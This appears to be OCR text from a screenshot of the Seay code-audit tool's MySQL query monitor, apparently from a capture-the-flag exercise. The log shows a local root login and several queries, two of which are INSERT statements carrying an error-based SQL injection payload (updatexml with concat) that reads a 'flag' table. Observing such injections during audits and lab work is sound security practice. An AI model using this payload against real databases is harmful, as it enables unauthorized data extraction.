 Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2019/8/29 12:41 SELECT COUNT(*) FROM users
2019/8/29 12:41 INSERT INTO users VALUES(20,'1\' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#')
2019/8/29 12:41 SELECT * FROM users
2019/8/29 12:41 SELECT COUNT(*) FROM users
2019/8/29 12:41 INSERT INTO users VALUES(21,'1\' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#')
2019/8/29 12:41 SELECT * FROM users
2019/8/29 12:41 SHOW VARIABLES
2019/8/29 12:41 SHOW COLLATION
2019/8/29 12:41 SET NAMES utf8;SET character_set_results=NULL
断点: 2019-08-29 12:40:50 行数: 9